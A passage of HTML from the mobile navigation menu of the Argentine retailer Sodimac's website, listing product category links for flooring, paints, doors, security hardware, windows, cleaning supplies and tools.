                                        <div id="collapseN1-48" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370016/" title="Hormigoneras y Carretillas">Hormigoneras y Carretillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370018/" title="Palas, Picos y Rastrillos">Palas, Picos y Rastrillos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370014/" title="Cinceles">Cinceles</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-9" aria-expanded="false">PISOS, PINTURAS Y TERMINACIONES<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-9" class="panel-collapse collapse" aria-expanded="false">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-91" aria-expanded="false" title="Pisos y Revestimientos">Pisos y Revestimientos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-91" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20670/" title="Cerámicas">Cerámicas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20672/" title="Porcelanatos">Porcelanatos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20676/" title="Adhesivos para Pisos">Adhesivos para Pisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20674/" title="Pisos Flotantes">Pisos Flotantes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20680/" title="Baldosas y Piedras">Baldosas y Piedras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20686/" title="Pisos Vinílicos">Pisos Vinílicos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20678/" title="Mosaicos y Decorados">Mosaicos y Decorados</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20690/" title="Herramientas para instalación de pisos">Herramientas para Instalación de Pisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730034/" title="Alfombras y Cubrepisos">Alfombras y Cubrepisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730037/" title="Pasto sintético">Pasto Sintético</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20678/" title="Mosaicos y Guardas">Mosaicos y Guardas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-92" aria-expanded="false" title="Pinturas">Pinturas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-92" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300002/" title="Pintura para Interiores">Pintura para Interiores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300001/" title="Pinturas de Exteriores">Pinturas de Exteriores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20694/" title="Tipos de Pintura">Tipos de Pintura</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300021/" title="Pinturas para madera">Pinturas para Madera</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300017/" title="Pinturas para Metales y Anticorrosivos">Pinturas para Metales y Anticorrosivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370011/" title="Herramientas y complementos para pintar">Herramientas y Complementos para Pintar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20702/" title="Preparación y Reparación de Superficies">Preparación y Reparación de Superficies</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat140002/" title="Pinturas en Aerosol">Pinturas en Aerosol</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21058/" title="Fijaciones y Adhesivos">Fijaciones y Adhesivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300003/" title="Texturas">Texturas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20706/" title="Diluyentes, Solventes y Limpiadores">Diluyentes, Solventes y Limpiadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2650001/" title="Elementos de Protección para el Pintor">Elementos de Protección para el Pintor</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-93" aria-expanded="false" title="Puertas">Puertas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-93" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20736/" title="Puertas de Interior">Puertas de Interior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060017/" title="Puertas de Placard">Puertas de Placard</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20750/" title="Puertas de Entrada /Puertas Exterior">Puertas de Entrada /Puertas Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060028/" title="Portones">Portones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20778/" title="Molduras">Molduras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060039/" title="Protecciones para puertas y ventanas">Protecciones para Puertas y Ventanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat180053/" title="Selladores y Fijadores">Selladores y Fijadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300016/" title="Pinturas para madera">Pinturas para Madera</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-94" aria-expanded="false" title="Seguridad">Seguridad<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-94" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21098/" title="Elementos de Protección Personal">Elementos de Protección Personal</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950026/" title="Seguridad Hogar, Oficina y perimetral">Seguridad Hogar, Oficina y perimetral</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat830015/" title="Control de Acceso y Seguridad">Control de Acceso y Seguridad</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950022/" title="Seguridad Infantil">Seguridad Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20472/" title="Seguridad Baño y movilidad Reducida">Seguridad Baño y Movilidad Reducida</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910015/" title="Seguridad para Autos">Seguridad para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21050/" title="Cajas Fuertes">Cajas Fuertes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30008/" title="Cadenas, Cuerdas y Accesorios">Cadenas, Cuerdas y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30028/" title="Seguridad Vial">Seguridad Vial</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21054/" title="Candados">Candados</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950024/" title="Emergencias">Emergencias</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-95" aria-expanded="false" title="Herrajería">Herrajería<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-95" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21086/" title="Tiradores y manijas para muebles">Tiradores y Manijas para Muebles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060029/" title="Automatización de Portones">Automatización de Portones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21052/" title="Cerraduras">Cerraduras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21078/" title="Herrajería para Muebles y Placards">Herrajería para Muebles y Placards</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2150001/" title="Herrajería para Puertas y Ventanas">Herrajería para Puertas y Ventanas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-96" aria-expanded="false" title="Ventanas">Ventanas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-96" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060020/" title="Ventanales">Ventanales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20760/" title="Ventanas">Ventanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060032/" title="Soluciones de Techo">Soluciones de Techo</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060044/" title="Persianas">Persianas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20778/" title="Molduras">Molduras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060039/" title="Protecciones para puertas y ventanas">Protecciones para Puertas y Ventanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-97" aria-expanded="false" title="Limpieza">Limpieza<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-97" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770013/" title="Aerosoles y Ambientadores">Aerosoles y Ambientadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770014/" title="Limpieza Industrial">Limpieza Industrial</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770045/" title="Basureros, Contenedores y Bolsas">Basureros, Contenedores y Bolsas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770048/" title="Detergentes y Limpiadores">Detergentes y Limpiadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770009/" title="Insecticidas y Repelentes">Insecticidas y Repelentes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730009/" title="Lavandería">Lavandería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770027/" title="Limpieza para autos">Limpieza para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770006/" title="Dispensadores y Papeleros">Dispensadores y Papeleros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770036/" title="Elementos de Limpieza">Elementos de Limpieza</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-98" aria-expanded="false" title="Adhesivos para Pisos">Adhesivos para Pisos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-98" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770013/" title="Aerosoles y Ambientadores">Aerosoles y Ambientadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300032/" title="Pegamento para alfombras y parquet">Pegamento para Alfombras y Parquet</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20722/" title="Pegamento para cerámica">Pegamento para Cerámica</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730039/" title="Pegamento para porcelanato">Pegamento para Porcelanato</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20818/" title="Pastinas">Pastinas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-7" aria-expanded="false">HERRAMIENTAS Y MAQUINARIAS<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-7" class="panel-collapse collapse" aria-expanded="false">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-71" aria-expanded="false" title="Herramientas Eléctricas e Inalámbricas">Herramientas Eléctricas e Inalámbricas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-71" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20890/" title="Taladros">Taladros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20898/" title="Sierras">Sierras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21034/" title="Amoladoras Eléctricas o Inalámbricas">Amoladoras Eléctricas o Inalámbricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21014/" title="Atornilladores Eléctricos e Inalámbricos">Atornilladores Eléctricos e Inalámbricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20904/" title="Lijadoras Eléctricas o Inalámbricas">Lijadoras Eléctricas o Inalámbricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21016/" title="Kit de Herramientas Eléctricas e Inalámbricas">Kit de Herramientas Eléctricas e Inalámbricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20914/" title="Accesorios de Herramientas Eléctricas">Accesorios de Herramientas Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370020/" title="Herramientas Multipropósito">Herramientas Multipropósito</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20902/" title="Fresadoras">Fresadoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20900/" title="Cepillos Eléctricos">Cepillos Eléctricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20892/" title="Rotomartillos y Demoledores">Rotomartillos y Demoledores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20908/" title="Pulidoras">Pulidoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20906/" title="Pistolas de Calor">Pistolas de Calor</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-72" aria-expanded="false" title="Herramientas Manuales">Herramientas Manuales<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-72" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20884/" title="Kit de herramientas Manuales">Kit de herramientas Manuales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370031/">Alicates y Pinzas Pico de Loro</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370034/" title="Prensas y Sargentos">Prensas y Sargentos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21006/" title="Engrapadoras y Ganchos">Engrapadoras y Ganchos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20868/" title="Destornilladores">Destornilladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20876/" title="Martillos y Mazas">Martillos y Mazas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20874/" title="Métricas, Reglas y Escuadras">Cintas Métricas, Reglas y Escuadras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370027/" title="Dados Mecánicos y Llaves">Dados Mecánicos y Llaves</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670060/" title="Cinturones Portaherramientas">Cinturones Portaherramientas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370033/" title="Sierras y Limas">Sierras y Limas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20866/" title="Serruchos, Formones y Escofinas">Serruchos, Formones y Escofinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370032/" title="Remachadoras">Remachadoras</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-73" aria-expanded="false" title="Herramientas por Especialidad">Herramientas por Especialidad<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-73" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20880/" title="Herramientas de Albañilería">Herramientas de Albañilería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370008/" title="Herramientas de Plomería">Herramientas de Plomería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370010/" title="Herramientas para Electricidad">Herramientas para Electricidad</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1520001/" title="Herramientas de Carpintería">Herramientas de Carpintería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20952/" title="Soldadoras y complementos">Soldadoras y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370011/" title="Herramientas y complementos para Pintar">Herramientas y Complementos para Pintar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20690/" title="Herramientas para instalación de pisos">Herramientas para Instalación de Pisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20878/" title="Herramientas y Equipos para taller Mecánico">Herramientas y Equipos para Taller Mecánico</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20944/" title="Maquinarias y herramientas de construcción">Maquinarias y Herramientas Constructor</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-74" aria-expanded="false" title="Maquinaria de Jardín">Maquinaria de Jardín<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-74" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20324/" title="Cortadora de pasto">Cortadora de pasto</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20328/" title="Bordeadoras y Desmalezadoras">Bordeadoras y Desmalezadoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21040/" title="Hidrolavadoras y Accesorios">Hidrolavadoras y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20330/" title="Motosierras y Electrosierras">Motosierras y Electrosierras</a></li>
